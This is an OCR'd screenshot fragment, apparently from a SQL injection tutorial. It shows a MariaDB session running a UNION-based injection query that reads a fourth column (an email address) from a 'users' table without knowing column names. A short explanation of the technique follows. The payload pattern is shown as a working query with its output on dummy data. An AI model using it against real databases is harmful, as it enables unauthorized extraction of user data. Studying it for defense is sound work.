
-----+
1 row in set (0.00 sec)
MariaDB [dummydb]> select author_id,title from 
posts where author_id=-1 union select 1,(select `4` 
from (select 1,2,3,4,5,6 union select * from 
users)a limit 1,1);
+-----------+------------------------+
| author_id | title                  |
+-----------+------------------------+
|         1 | veronica80@example.org |
+-----------+------------------------+
1 row in set (0.00 sec)
In a nutshell
You can achieve that by selecting everything from the
target’s table, converting the column names into any
known values then using these values as a field in the select
query